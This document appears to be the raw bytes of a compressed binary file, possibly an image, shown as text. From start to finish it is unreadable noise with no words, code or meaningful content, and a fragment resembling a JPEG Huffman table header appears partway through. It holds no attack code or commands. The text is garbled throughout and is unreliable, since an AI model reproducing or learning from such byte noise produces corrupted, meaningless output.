����%�#L�f��pPJ�$�4�b'wgn���Ư�O��I צH�2�Fr�ƻ�I�:"*J��#��ol�s�*jT�ٺ��ܕ�.�℃��+j�TC�b/nu�b㛓�N䑨��c@�x���#����V��ε���)���4j*L�a���WͪXө��_��K�eJ����J��i�#��bs,����ܜ�%s\�l��w軪;�tr9���"=H�8q���4��*� �V��9�B����AoA}l� ���7��x����B��IY��S(/����ȉ�"'�&�`F�c��hj�t��d�s�r~s��A�5S8�F?l��i3������@�aT�����0f��#5�$ �Gs*L9t�B�5��S彝�e�:w5n^7�ת*\�Ϻ��k��9���V�5�dУJ�.R� =t������� NoD��,���Ϟn'+>�9�#�#M�(�ح�"�L�;:���2(��;��"$ϻ=��d5��zJ[���f�ư����W.3E�ē�Ɠ,������l�x�%�o���=ʷ���</�g#h��p���5ܩ*5Ȉǎk���<��������4I(	����Td9�����v�ןH�;������`�Q�A�r�4@W��#��<~ʛy��wg>��O�����ھ}��[�D�2���[H�:Q�;�R���ԚQ.Z�_�Oc�m�5�=���Qy��/u[���+��y��C�֡$��eNLm�x�Ó	qV�닻�U���9t�X�C�&�R[O�*S�Np����|Y<v���L#���eƐ+�m{�`�d�9����4eS��?�_LK���'�7XU��u���M�6R�����i&�ư�,�Fp�UR$W5RǏv�����N��Z�!��A�lIc�ߒ�ВH��zAx
�	9�ʊ����4	���緹{��E2�t��F��ɾ�֕�:y�A"�4��<�:_Ϋ���nj�Akd��.(R��w8��w91��У{k�|��/:�p�]��?B�q�����s��N�����g<�Ѽ�6���p��.m�<Y ΍H��-b�r�&�	����4�h���N�ͅ.IMow���?���hu��S]�[�߃�o
/�I_1�ݵh.e��3c���.Q�
��& ��Pm����i�F�D�5z;�1��3��Y@�QǑ�@�^^(|��<�x�.u��/��Hrxzt}ɬ1�m�aY�����{si�ZB�0����Z�RCJ� ����m۸P�M��['�����`TqL�a[wS-�5��%9�$
>VrI��1����S8n^�"؅�%��+��*vo1X��S�	R >,pc#��C.�+Z��K�>c�y:�{|�OA�?`��o��:5"��,O/��"U
ùu��0��}u�.��ƉU�,|l��j�T3�1�s�B̍Ih��JhKU��$��d�(�[@��5:Y)��.�f׺K9�2�.�P$��Te�FM2;�Ka���1f��c�oL�8j�ac<h�H 
�%��˃4*��GA{Ou���������陸C7���:�\)�HY�%}d+����7e���Wύ�(fl�=�d��:Ʉ��_�����!��gG�ֵ�L\őd�c:G�9�2Qq9���5���1;::�d�B�d���艹�Z�"��Hhp�;H:�֗���jǌ4��F�
���h�+cɌmu�R��!���������'�/���>�)��\�w5�0����s c�aRh�[�̓����D�<'������=�L�z�:^f�q��)��W6Pe�ܘhM���S��}{��V�c�f�5���Q��#D4bX�,��c��d
�.k�o���=蹝â/q(�z�L"@Z��xH�(�tIq�3�r�QA�YA��b0��z��{>�va.�j�^L�H�s��(���)q��e�'�L�H�3��ܠ�-�i+uY���n���A��Yc��J�-󴪷���αL��<�wLp�@����{���{��V5F��"��A���J���m�+��_I���n��w=��Ē5���5�0�(A��4����罄�me�n�5<�_����~���r�M��xO�ăkB�]��liXY�<L�ç�1����kq��U��2��
�H��%�M���>�.X^��uku,a׬0��h�F��V�&�1�DjZ�r�Q�D<�
TUd��X�%���d������T��A@�"8&<(�E\��Υ�&��fF>]���xe���zo.���&�ꂓ�ɏg"��V�8{Z�c�eG7�4E�W����a�S�V�����*(ٰ�[|n��h1�놫�?���o*�PV+aFM7��^䓘�T�69#�"�qcKp5�js��(M��S�����k�F=���� �/��Q��|�&���ۼ>�}TY���,�~�A+Z�o*����V0*��)![L���%!X��]g_G%1��6�Ym6(H"��~�Q��'4w1Ec�b=�5�9����	DYO ��@�p�!�󺬴Fa��Jf^D�w4TV�#���ƐF��{���{ϖ'�'����w�h�zgB8;�c���h4GC�,9D�S\�]��^b$�C�,J��Ec�H� � �ZK�<x�*A"�C(�N�Q�i���gU@ �d!�E$��V���E�-�6���Dh����4rw� ��V��"���xJ�`s�,�G�Ow=���d�yOaX�k�Y��:<�툋 [�*8�EHj���]�A̐8`�Dt9�Ã:p�!�{E�Ln�2\���n;Y�t����y\LR#��2�!^�"��m���C�#��ʓP�]cN�V6C�y64�?C#��V�G�w"�f@ă�G1"G�%�$�<�4����V��^�_?���wL5
F�hQ��9��̓� �_c^2di2Ɖ.�T�4h���+Q�Y1b���6T��gfJ_����KU�[@�t����7@��6��Y���F�T-�D�F�+v8��;��	��b��ru�w8�;��V�C���a�
�Z܊QI�(����=^Dio�L���z,�c�MG�F��.<���{�\9Y:��G�T��:%1��0d��|h*o�3�Ɏ^���BL�h�YpH�-��C��$�d�%�3�żB�l�lGF�L��aZG�e�9�91�q�WwJ�r��*�5:,��@D=��|q���G��n�||�uz�����F���:�1�!��\�*q=���H�Z��ґ�O����^21C*,�c[aG�^�TL��hI&*��vnm�Q�{�=T)~�;�Wٖ�X5�s�*ɯ"�n�Ō#*
�Q�č�2�ׇTpM����g5���1�Z�Qa�����EV8���OO��^���ٝ/��h����s��	��^BB	�S#���K�+2��-��A���9�5D��a���s�e\�IE�B���^�-�g�/R�XF�6����\׭�5+�5��D	f� $C�uC��ѯG�"8z���#eF$a�HA`�� 
%��s�5}>&=���F#i��N�NOT]��-x�bsQ�		DUk�iT)U�ΰ��cM�T�JK"������о�Q=tc$)�XClƬU���[NH�$���jp����#W�A"��f�z��=���n\�r�/k�k�P�Bp#�j��4�Qɧ=�>iG7��Tr[����p���V���w99����^G$�cU^އ9Pdȓ
��;���	h�x�[�ַ7h�79�|!��q*�\-2]F��J�-:��gS�.�Ô�@m��%*%5F�m#Hm,}#�=;����8dl{�j�KѤ�@�:=�B�\S�4~��� 6     !1"2 3A#$4B05%@CD&EP6��  �WWWWWA�2̮���Z+�u~�]_�~7WWWWWWW�K���p��Y%Nk,�-���\��쳗t_�	
ϫlu຺���� �%�U�[�d�����&*B\�H�x��)�X��� P�{��2Њ��^�E[�o� B��� ���6�'d/we��w�.R啑�,��ι�sj:�s���x���z�n^1xƯ��c^6%�!^*�`^&υggxX�+ú��������I]�s���,̦��Z���N��\��� �e`��,�dj�1rc^�Å�\��</����2�:�T.uB�T.|��ʼT�Žx���m^)��ļTK�B�L+��Ƴ�\p�V>[�� 3��qqDg ]����1��ƥ~�����k𺺿��2���������.����YVU�,�r��-\��KW)r�G,�_Uf�g�sg\�Νs�\�W�z�.^(��SW�b�l^.%��qs���n'P�_EK;�G���5s9s`���gj��e`BX�65�b��p�er�U�_���_�.�����,������2���������𺺿�����V�1:� O�Иc� f�W[�ek�yE�iV�n�A� ^��w!t��\��\��s}3�`Y����b�s��fj�Z-8���_��]]]]_����W�~�����O{)⤁���WMS훎P�L�&�''0���5e<-u��S�Y�\��Z��u@y/��؏!^��߃Q�eo����̳�\�E��s\��^%�"���{W�b�^!�����ǚ��b�ՙ��5���A5��T~cW�(��\��YJ˨G@vЀn,BYrf��,�ۅ��4,�eɪs�̣��YhY��mO�ʲ-Bn�2"-��Yj�V����ek�@-����r{���Kۨk]dZ�*٭���LB��J�D�Tʩ\]��{{I�xP0�i�|�>`��+�U�j��aR��T&b3��̙���9|į���2º2�lK�ļdk�D�*�Э�\�\��i���-YYYYe@++9e]L~� �,YM��e"�Z�Q	�-ʬ�X!�E�5L�[�\1��&E����{ Y�)��iD�N)`�8u�ٚ��G�3�Nl>&�J�*�X\���=x< ��aO_ w�8C��__��HN�S)�Е�F���������B� ���?	֯�lA�bA?��M|�j�..���m^�Z��3�X��B��x��k���x��j*nkj�}@>P�a*����J�|�����u��^:�W1���/L����j�׈��P��^6ʺ�Dj�/g[,����h�� �8�wZ1i��A�["�Uä�^�Qe��+rR� ؝��YQI.4�P�K���	E�J	+����xYiX�T"�\�M����qv��/��hbx���X_7�_;�|���/��|������CF���Ї�XK�Ͱw�>"��>�(09S�	�|5���l$��W�e_ᴁ�S'|�~��J�æG��~��S_��N�s�8�,��0��W5xJ�5X2��H\�uρ
��T:��\�y�>�V��V��&�:�Y9���j��jDyӄ[Vw,���Kތ�Q�?���_q'�-E5=~SQQ���U_�W��W�E^�-`^�rf	�#W65͉	X*�jl�!YRq*��Z���bw_��� !�C�J��������H�Ņ���S��r�|�r5�C�u�"�x
/�~E��yrpW/�Y ,a���(��P�ŗ�Ɨ+	�c�^;b��2��Y|�����T5���&/�(���2�ő�QG�
G���r/���#S��� z�� /��|2�Èa�	C�^��~����4Վ~�W
.ʟ\&�"��?�����{��t!�:�s�*���\�gr�9s^5�;�tY�ldJ��
'��/�ѯ��/��/�@�8C��K�¤_*�.�|��*�2�#�W���F��xJ��aԄ[:<ƎsB�Bv,�/��9HeA	�VT1
�1J�1�о^���ڿɫ��u�M"� !���ԫ�eb����B�
\�-[r��!EO�:Z!B`��2�x^T�PQc��q��{{ţ'r�5�0���O�bh��Xj��6-�!L�U�G5,N�� �s���Y���s��f(�0�LK�B�-:�T��R/�ү�Q���ݘ^g��z�5:�$H�1���� z?ȏ��U��U��է`U�|��P�UqW�x���U�{Q|�&#�'7�I��<$7�QoΎJuk���E�O��f	a�����/�ѡ�Q1�2�oBWͨW�hĨW��B���=��BSh�z�}XF	�1H�H� �eo�q��a'D�0͉�k���?~y?%E�K�� FQ��h�^F��P�$:��KUWS/Vɉ
xB}4��t�"�|��|����Jdp:e�
U�;L�A_!|��a`�ɘ^+q��;�����B�~|��1��u��6/�b�?<xCr��B�er�����2��"�����"��	�+3�e+)YJ�VS��j����4�N)��X�;���	�A��]�zc�h�o�;Xh��
����Q�����h��U�i�E{���P�%G�|�u���+�1|��;�_.���HSbA|@��A���ω�n$���9Y
���!q�ˑEcO�#M���������M�0u�|!;È�%"�,(�_%�_&��140lU|�M��b��c�S��g���X�^/^7G�j8��|���C_?hC��Z�M/̘W�`PTQx�x���{�f��Pك�}����G6%pD�0�:*�x���������4����K5-O��ɳ�89�g.�֬媚Y32�^nb�Z��e�g\��\ҹ˘��h�H
��#MJU���Q��>�V������/�a�`�z�E
M*�E|���MAs�𦎶�E<u��YX�5dj�9(��<C;��[5N3���EA�����ٝ� �v������X*��d��&�����W1�Wfɧ�rI���sEP<��7o1�G,�xW/�i�F��xz�ȨR��3l.�̹5�R�u+%Z�X��}��Ś�sk:�x����^1x�W�m��2UMSo��^&�!M�i^(�Z�\Z����i!���>X�؇����b<���(�f3D��r�n���\E�޷��8��t����z�q� eN����L>��ЈnӅ����Ȫ"qs^�XQ� ��׎P�1�+�@�<! ��Y�L��䫨c���y�� ��咢���2�,4���D-Sp�_�T��bT��h���aRS���'+:���.���������qYc��ώ����8���f�>��� �8L��CS²nL5=ry����i?�TzT�/�qz�_�<Q���J��e�P�;�,�2H�	�L�-k�oCڳ�����	��B]O(p�t��"l��X� ��8gh@�.��ٗ�E�
�0������q2��S�|;O���c�J�ξX�Ҏ;�����!j"�4a9��ᐵ��̒bT���~=�� ��X�LE�Ks(�laWѽ��Φ�ۅ�[��u��+�R��q��kS��j8�"��e;yk�|A�������b�1(�*�D�)Q���b���*zy������OQ���-��*�uQ�D��j�\Lp���GD�� ���I�}�!~���������=@���(u��ѵ�q�j��,�������/pr-��JxT؃Z��ң.Dj؄�y�����a?,��lUObg�u���jz�j���c�?�����Z��C�GB̟��>��({��oF/�ۄ��U�S��濅`��(��*y�Ï�ˤ�������	�SH (�Y8�k)9���7�x쬬�����*�ʲ�#��h�en4j���\�.r�y��8j$�l�9�yk�.��<:��KF�9�x���m��Pܐ�1L�h��&�j=j/��v��kB���l����2���}$��A��Kӌ��3�h0����B
�t��_%$�^82^�5snБ,U�t��U���YYeVVD*�j��U־�Q#��PD!�X"���pg,��DZl��^�"��êNA+o%�J����@چ��]�jO�{��ɜC�!�sz����YM�T~]�΅�t���ON4ͱ�p�4�:�[Y̑s$\�6E͕s�M�C�{#)�/e$�!��,Q�3�QH)�*�笭��K������W�H\օ�\׬�Y�W%5��r1;3�%�彀���ǲ�F�����(����z���\|;#~S�J���iyn�r����f��Z����
�,3ER,���k>�ݟ��ʷ�a�,/C�����S��_�����fp����h2@00��$T�*z�u��b��)x�TT2�B�\J��t^�Q~Te�p�W[��9�3@5rN������	6!�2V��+��� {Z����Z�����c��p�(�E�W�Ճ�<�C2����p�n����E�"�m�X�<@^�9�qM*�V+Ur��(O��xI�g�����hs����UȨ�x��/�1c���b�5�
 "��5e��V�5��̡�65���0��Qq���O�0����0��������WTP�����}['ml� ��D�B�hra%2[3�^���ѦҖʯJ��^�q���f� �J�Mj�} ��R�ƒ��G�m���3#�=�`�q˧��"\��W9u�{��܀�E� oY����gY����u5ٛ�s3#�l����I�s��UV$~���v��5��}Os�d��X{rЧ�������G¸�1fr
�>�m�*����#J�ļ,(RB�T/�� �����Q��3����t������D�r������M�r�YS"̋�6O�V�߇���cr
{9��Q�D��5]~��9�0�j]q�cW?�;�>�?�jgl,
�奬街I�'������X(� �~��27�\��Jl�L��R���g�2����c��,�~"jf7@�1'&V����	E�řD*�uL�B��9�`�+_���.�ōW���7��5�]��DA�Ns�̨y��i?�Ə�@ܴ�����#W n!�?�1#�F���*����?�{�0ycu��H��t�V�.4Ѧۉ�䃾��兓�����1ه�׍E*	��b9�d�.hp�����I[1:�O8��(�jߝer����n�^��j�PCq��q�����Nٛ���x5ڹ���vқ<*Gd���p\w�y]5o�;
�e�5s�@ZV�U5L~��T��-_7�����������O�1?�e��7�������J��UDL�1��4B(y.xY�e���#~*��ӗ�Ul�{C�;�$賐����n��E��wp�w"84+&��T�/m ���n66��̦�����)2���[֦笓c{��T��ڐsG�5�l�����r�%��Wט�Z�?�ݧj=*�?C��m�T~�qSDٙ�2lot�e@��^*��:U�ܱ��#���cu�\���q������v���Wk2��ݶO��G���մ��i�{/ʭ�O�heVr�G�.?x�ff���U^�&�(*�D�+��i� ��:{�AFo�ҿ��3��*#��v�~c��7�U�d���;ёʺ���˝�!h�M�4|�Dc3��85��l�3N��F]K4�9�Du[G0�-AZ�����p��vY"vF�u�T���NA�=;f���Q��P�V��k8,��_���_�q	��1�=����v��sRÝsf���6w�ϕ	d+�*Ȅ�Yܳ9el��:Fds�e��u-��I���;+#y��-�Y����̷3"��Ȧm�X��B:�Dm��=��оL���S��{�	��:~�ӶL��:1��U�5h�풯G�e̜����ju>0a}xO�l�7�J���|��V�*��9�E)�����u,{Sdd���
1u�Ȁrh�%Cyq��dл�nF���j�de�m
cr�����fV��1�(jX��}�ީ/��:dm�u���G��.�tJ�g9J��`s���.U俧���v�z�)�Šj���S�g�;D��֨_*m'�����^�^{���'��u+���7��4ѐ�@�F�~�G9�"j�����b/jv%e6WpY��-�+��KI?p
ɍ�f��ѭN���s��N8[w;���y-N~��*5s�����;[W���ӖIA��`�7���d#�L��e���0,=�I���u��M�JI��O�/��	�x�=l�O�����WΨ��òa��a�^s��_�)�麩G�	���DT�Ǌ������K�䊲���ɠ���7��V�� Om�ĕY] 밶d֒
=э�([f��԰Y�7;�&�Dܶهa���RB:�j�X]{�Iݛ+b�M�'MD����J�(��ć��6��Ӷ�b?�����i���A��=�����{#݇z'�����h���H��df<P��ᧆ�f�ۨ�t��d)IF(�qF�2����j;]�uT�|�VD�Pr�8B$"-T�ɞ:w�>`�E�P�g���7O:5��W���˸�.�ЏH���K�u{9�V[/vol�M郠��C�����S;%V���Y���zhq��zÕ؏��ϗ�͉���k�\v?nZK��ឝ7�����@/����OQ�az��
�K�iK>����G��P�s���Xub��������{�tB�+��e h��ӱ�?W'@��t(ģ�]̹pV�:�1�N��������;JgL�4u���2M-M,���Q㽔�4��T{bҒB���?,�c�7:��gEN������[|?�X*a��������SP:��Z��*���K&�N����R�STg����2���w&8���cT��5��λ��݃���ܽ[Of��z2=��A��
������+\�Ρ����t���Ֆ�n��B�� ��W�fL.��ǝ�@�S<j�m�a_<�[H�f�X�;W���#���N��1�����	��	F�&=Aa��!«J\K�$7�(z���X�� 㘆�lq)�5�W1������8�P�j;S�O��z���Pzs�l��hbr�4Κ�S{rj�l��MxTzc@���Н��z
�Ɨ�e�q�l.�٩�!�{C�rf՚�t:��8�x�f�Hˉ[��i� a��9\����ro�~�m��v��܋�>���* o���r�k���� o�џ�OڬN��&�=H�v��-��Ҷ��͘�"P�b:���'V(�S����fA��rb�X����Ji�� ,���~��:�6��O��E�߈j~އW|B�@���7j�q`���2i��r���&��`�Z��ݸ�� \�玬�۪az�C�yN��<GX�P��ŝC��v�NQU���3�Nh�cnl��_-=�^pP��Pgo�q��s�c�0."���Z�Y�	 �1�8�Dq�Gdv��B&�g]��k�j�8��j�����\u��|��wΐ�ɚ�����Z����CL��RO2���޷J��v�i���,�=�Ⱦ��
�MA�Ƣ�F���!o��7��tc�E�%c���Ƈ�u_19i`y��(ᒬ�C��D�֎ ]����G4s� N2�V��'��УH붉�:V��n�2dG�I.Dg���	�k:�{#��� �c�a:^�Oe�N9�1,W�v���{��ջA�=�La}U8������'�k��Z�{O��q!��7��I�ԏ�v�;��Y�J�ŭ�8|9�\�kuc~ٰƱ���HO�s�U��Ň��T��٘�ۀEG��� ���H��&��gY���X
a���ST9M���E�)�+�u�q��P�XH�(�oDp:�L5��j�޹ٱ�l���ȥ�d���UQ����FYlm�+F�wp�����eC�O䫕���Ji�=�v���6������:���c��xh�������apz;�YW�<�UN�u�`��SQL�g��85KP��96iP������Ũp*V�O��:�#D�芖"�t�rI:��T�Yޙ��J]��J0-)ό������A�hq_�h����Ma���Rz_��Z�{Z�4�E-��uSa=X]_�pnl�~0�{I�Oԅ���-��W�������� ���«�,v����J$����QҎ����)N�&6�)�����~M#�bY�UѺ�H���9;T�Rt)ԭ*z"��쬊�gimXl^"��ݴ�5~>���Mݥ7vw�Pţ�xY��æ�t*�d,T�-<�&&zRh���l��=�`��Vz�/i}������'�O�6��l��P�4�Y9Nt�"����)��+5�U�/5���־š]��I6��2d*h���]T�F�8#�
oWSqO���N(�S�d��@BF�l�4)�\:"����`�Xb��V3�v�ִ����48P�{���f hӠ�k=Ct۪�J���r�g�ћET���9�|��C�Gv�v�����l��>%�FɋK��� Q�� [���������,z!.H��M�����g�eh��M�0���Z{68T��N�x<��{%G
TMm$�. �*�+&(ԉ�$}�UtP��Nzn!�
��E:
UW���wa��X�畄m���½gh¢�{�S���-��l4n��w�V��py̨v2�z�Л�~�zc��~ >�qW^����ݚc25�PS���� �7l�� �~�����9�c�/yJuܦCue�ly��N�{F9��kl�F���/��,�S�;�me��27�����Q^Z'������ɪ��T��눹`�X��V꿵�-�\:�Z��⚺��J�t_�V�}]ٯ7�}�
oF_Lk���`��Ļ���/�>���]�}�.�3vi�u��G�zԚU��j��l� ���eLu��D�^����.;21�VYVTX�ar�-dE�*hCi6����3C@���1�[ᩱ+ �1�v���{r��ٕ���u�X�����`X;S�rgv*r�p�LO��p�G�IJ-KS�ܸ�<�I��R��=9=8E�oJV���'�T��������H�l�%C��S��۹o�k_,�vJa����ܔ6j�&U8�-y;�v�fH؛�ȅenN
ɡ{J�E�X����T�-Q����	3�Ut�����k�5��f��JE������ғe����m�͇V=E�#:i nX$7�8tT���d�%gj��m5���5+������7:
�b��l���|Jz���������!�ε���dfgÖ%)�H�xF/S�MC��������
,pF4�{�Ob��bRiQ.JgP��4�-+6��%��t����
�w��un9��1D�c0��҄6���b�G�B�eL�Tg_��*_����U����!�F��WLJN��|�'��z�K�!����geD�p� ��*�n��aD3I�A�w�R���TX�Q8)�ÛT�s'�}V�7�7f�-���[�}<k����v�5m�O���wv��c����eS�7�s���Y��N��Cw~>+�ҝc��u6��-޴�<�
���tU.����g����]���&�-��yINr)��(MC��QUTɑ�f���g�&e눝#�S����c�&A�
�E|���Cq�%[,u��J$�����'mV��p�US�"A$mN�r(� �����VU��S�/���r�ٚI�wI�cw�O������h��l���ͯ��۠m�Y�6j!��r܄��S�߉E�\�1��M���dhT�����'d�Q����a��R�dݫuŃS;���_��LZw���:_���_���{��Ik��~���f��V��:���;P�|o��`w/�|H,D}/�{0��>�s���
>��-N7L������C�&����"�W��)��*{��a/s��چ��&������>�����v�N�n6��;�g�u��/T-D�\�u�����1��(��O����GLr�@��Y��e�.7�Lx,'�ҢS�b�W�E�?f�� Sջ<���Gs���I{pk�:�B��+�<%�>fF#\���_�QEL�6�~dюd��[����G�M��������Y�Ȣ�V/��m�_76'Y����_���u�=��WJ�/�Sc�~����T�����jszփ���C�,GX�&�<1�SHr@u.^��L[!�iȜ��GYQ��P�9I���b���)kN�j��)����"�e�m�����G�K�S�� ���*{�;�<9N�RK��K��'[/������]�(j��N��P������a�}�3C��x������e���ԏ�?V��nq��g@�׻Y�_S��&�U�M��&���<E�"t�q�M���i�Ϧ�U{(�4#����Lz��w���̭��C�B���u5B�E�Z��]e&�YYc������,@ڮ�#�����R�B����(4m ��{����7�P��o![�(5�E�\�tyw~����Q�bq.�WW�|��JqU�dl�/}4Wp���A�R��NW�~�;0�z?�|L��=L)Z�?c�눯����W�Ou�9��q���0�I�b:*��h��sO������4�.�ޠU���n���\��Ԓ��� �5� ��l1�C�S^12�1&����6�	C�`�!��
qRɑ��Az�gS�#@Cp�� 7Ī� �tf>�/�~ =ɽ��0���p�����7�(�:��q�����a�Ro�t����2�(j���TA�M�tz�4?� ��W�Z���}4흹C��i�o�&��)c�}�Jp{UE>R`c��\���Du
�]��>�$��	+MUT�����6Z+�M�K�mq�$=�>��gv���,+�v���݀�pz�QP>�F���Q��
1����Զ���be�hڝ4��R�����߭a�S3�ș��Ȣ�繻�f꽓�s�˷�{餲��5
F]K��y&4�V�X�
���e�J�+�;�LjnϽ�5����Z�KJ8������1���Z�!g����b���r��.Y����p�j44B���
~���[|2~�����Q�0e�Qw���O��ٜ@>�L���'�jܟ�QA{�!���� ���g,7Ԍ(dL(!��9�ЮU�Eb�d����ps�-���Lo�A<�f�����O�a��)�mT����G��H�ݞ�!�� #��g��EP�~��UV���B�U�����~�X>�k�,`� >�Q�wDj4D}�oW(�2Ɏɋ��^�kV�K��I���vݻw9�����u�v����/�a@�ȹk��k��Pps�/�\����l��Nh����_���?Y��g���}���M8�En��b�B����&��'%SP9x|_��G���?Ս$/CH���ق�t�5<�Ox4�ǀr�~LE��Ξ��z���zr(p=�Cs����^�ko,CK-c1H�P( ����G�Imű�U 4ڑ�I!�l���EcQ��1M`�㙉R�-����Tk����Q��� ����t?�P8���Ӈ�����Xf�K����Û�g�p�S�W���g�1�%a\Ȋ�r�,�������j�=C��=)^����దj��E��ޚP(~2�#f3�I_*j�u�)��<
�?q�k(~�|\�� >�N̺D2~�5HK�G+�A�I�պ�#R�<�����_������Ӷ�G�U_������Ji=DB��_a7����el��֨���A����%���1Wad��A�9fWEQR�C���}ۡ��m��$i�B>���-��V%R���QȤՐ�b��M��Ug-L��Q�!���P��I rp�>.����kM@sC�����uT�����
���h��+���Yݙ�?;��c�O����QNv�x�Ùjv�enYS_d%BD���1IT�.�T��Z9ٕ[�w5���O&B��
w��,M�Y�w�ĎO�0m0�e1zx�T�G��� TH�UgI4#E�R\�g�:�"�sq(�MF\0:-=%������ha�r��*5h����;�T(�B�u�
��ii�k�'V^�}��d��Cg��{W�ъ��^�G���M�o5�F�����8�U7Wnݘ����Y�3��J��4�,d¿�Z�{p^�c�`XP� VM�OKte{~��uO�2�(%k���Y=_d,k�kv�=|N�i�J�Rq�EaX�ei��AM5D��U}L�|��-�+W���+�zm{_�b��YS=Y(���S�5L2�<ٝ3�w�w;dQ�w!��j����T]5.��{P����q>W�˧��ݵ�R�����dM&"��g ��x߅_4���_G	�����f2��w�M�V� c~��T�Px�=D�z�ý�rv�?�s�8l� �aϬ�	��;���!��-��3wqou7��K?��x��UD�X�Ow)��/o������`�VX t��y.��q�_<n���ƙd����N�S�t�꥗�[ul���d,�A��u�'&�X�������MAU��z�0�������(�*���C�I�T��7��60\(�k�{�7��L�h�#P`4��v	��Z��Ȕ�ci��fCTy�t^I��p���9�a�����-nլ���-߇�����B����x�2)_;[|����<U��N'������]��q��Ok�Qϑ�~q s�E9LۉbB_�ߍ��xBUͺ�,�2��ڹ�\؈ed�����ĩj�ٍ�҆6�Q~E�B�x6�o�+d4Y�͆�"��%CM+%��fSxY�"��-x~���.j�ڤ��rn+T�&!4��US�i<{i�1BJ��`�۷F5݆�c�ٺ�h�ϥ�;b�nXBz��#y|����	f���<���+�������ES�u$hǕ2�'��%�4�O����dH�3�Yڳ�̲�n����uE2��b�U�.���|D(K�=�:+]Qnx�P��$�v*��`2٘MfV�k�u�O(��L�s��h���K��*1��~#�w��bS1��+�إ��������=�N��r��p��niiŚ<��l����Y$`T������ѩ!T���HS�A.�j8pr8;��aM�r��9�ӣ��*��c@�;��mqL���i7o�9S�&X$Ũo�J5TS,P�ۣb!�zr]`��E�L���vچ<�oBV�s��Ć�W	e|������+L�'<ı
���]4�\�٥'A�)�;N;� 4��ƥ ��^HvS�x%$�Q�QM�e��gU��j
��2��6
�Y��RS��6F�P�fIN��%2@��A�ҽ5��b����s���2�n�:��;���
pr�hk�� �fB^ٙGU+�A\\�r�d��*��J��s��ӽ�WdTcB��껖�!�=��s;l��#Q���Q�
�x�?>ⶳRE2�������Pժ�%ѮÖ�2�1l�;��
��2���{�e�Y��j�5r����Y
*�Y1��R���.�ړU*�K6G��5;0t����10\����j[����ۉ�QD����Wp�B�������qʪ�"�n#��K�āX�/$N��k��V�U-�OM3hB �YB��]�<�1*�GS).�f��{S��������.߷���3zc��(���V�xVT�hD�)�,2[l�-�-��c&n-��b�z�!Cs5>G9������U���^ň�����xVNpj��^�ՊV疂��^YSfD�Aݩ����������4kEEtb 5�V�B�,� �1���7�7��p,*��Km#�dk���Y�RV�X�O�qfCG.E��s��k�����pyM�� �O5؅E����� r7�����=������ f��`��9�5�������`�1F�?����Z�U5?)��h�Ȭ���n;�'��
��2���5R�
����.Y?M�K��x�	��Pm�YT�����P��ʇ��ri��zI~ޑ7DtQh�kζ�������7��4Q�`��>[q�ʠ�l\l��q������h�	X=W��tm�<B�:�>�w�0)����
ĭ���S{��=l��ľ��2cy�VTsޏk�#+^zJ:�z�4;�m�� ^�;~�]��6�؜�����U��NV��D��&S�kF��,��)DR;zI3�8�v�X	#L�n�{|�R�$4�0�$SSTS�#�'.������碞�p�:���N= ie�c�Aeo�Ȳ����K������^���p�h���(���*��Q�9��-�t0;�(ҭ��= YuQ�m�%�T�%>)(��D�_��f�6��2:�rM�w�n�٨�5;TG�r�ۘD��,�59�p.�����@��8�
� �V�u�r!nb�����Q���C+\18��3yn��Ĺ�h�,�f�,�G����WS?�{s��7��T��:f���	�(�Z��u��� �~����I�N�;RG�_N����Th�����<J:*���bq���i�Ú��b�*T4���`ʷ@i��Qn���)��Ru��d����ȧ:솤�����!�G��
��QHC]�;�!�WWE����?�JQK��{� -��g�Bd{"�즌D�w,�::�Cr�w`Ti��tJ!�9�&�Y�3$8������
���ȇk�ww�ݛnN�n��7;`.�XmnB̺J,�r#q�#�Q6�����7^��0�K�����.�
��,����&��'.�(�]-a���E��f3���}s�K�8��{�>�ZPra�h�
�0�lB��~���o�~����~�!s��Z�3<,�0D�,�l�G��\�'�79���-�	E)�[��Y�T���i2ʪ����L��[ �E7�3d���͡}���5��2:е�k��S{=����o}ӻJ���Χ���<���M���ç�/w�7gm�/ue������E�9�mۉ�!��x;�%,���I�WO�--N��MMr��`Z,�.q[�k?\�|�g:Y����;���T�咛����CF�߹f���B2���:G�6D�[w7n���]��+|�a���ïnu����p��ȵc0���¥��د� ,��Wt,���ਭvX��
kNg7#I%�����R�gT�깚Js��=9���'�ۯ}��t��F��z�՚G(�]Z���pc�إ��p�='�M{�|r�J*�X�:��k�(�O+��Eb��<��\�|A	��&ULs7dN�k90؃��T�W��G6�o���<��`�B�Iܽ�oc�����p�^�{ö[@���F��7F�Ab_�Ge���S7S�Ý��f[�,����:���D*؄��߄�ψ�U�9X��Q��=���F��Ц�p����E��kK>�ffT�'����@�cݲjK!�vn�����L+nZzإ����J�%��Z������ż�,t3t�B	Z�-�m�"U��V��"�T�Π~Y�O�b�r�^$Etz��P�,�����!��d�q�XI����OB���ڸ�M����w������ ��=?�ԦѴ���gr�Sr�q��������3�U�p�r��?��m34,��Yx�)V"θ͌焯�c>9���Gu��v�#-O�.W�=Dn����W:ܶՂ�=����<?^r��M�ɇ�S��̬DO)�b�P�v�U�?�Fe<]u���-x�.�7r 1n�V�Q�b-�aaD>�j߈�.UC��V{�n�M*N�7:xm�f��H��5��p���د�uD�;��u�J�h)��G߆3=�d�桬��0�R33)�G7���À���ʶU��x�^߬�pC��cq:Z*�*h8���b�`���[\��͉T2G�Y���lQ^�q���_P��l�xUUI�]�:Z��7:��>w30sr�QT�g�����]�{���[���Qi��j>vZ�ʮ����C��Y7���� ��M;C��2��ִ�G�\�fx�idЉ����у�a�8+Z ��o�����oLmC�P>w�ܤ�����o-��fʈ�v�=��V&�k���d�Z�5�[2>+GX7�Q�������h����-��[R�3��K��QhG�����p�:�5���0�->�7`.�zC�bw�݇�����>`���RM͉�3D8߅���U�&覡�El ��Vz���pea+`l�,��;�)�j�ku�u+/�N,�,g��F�6���7GS+��^����>�Ѥ:GM߇ǒ4n77	ݯSivr��6��!�.C'"xz%n���2�m��E��lP�@��t�ӼKN�َ����� �d��f��;���h&[9r��h�xk@���V�U#���/H�}��Umx{���% �cv��Nmy�y�0���*V�m#��C�4YS¥��Mp����}J��ӀEEjQ�O�eG�(�>~��31�Fk>,=��/(���{lө�μ��M�ݥ��X��0�MR3*�k���
-jq��62�&lt��7�P4�ʎ�wP=D�T���ߧT�<�nv�عR�ȩ�9\�5Ck+�Z�%9l���F��zխ�&�Е�3=+��Bz3���]�5���B��/عɆҷ��ז�)��%:F��D#l�E�n�q�h��@�m��V��S�؎��t�A�ޣ��
*�d��@�����F�SϞ B=*����
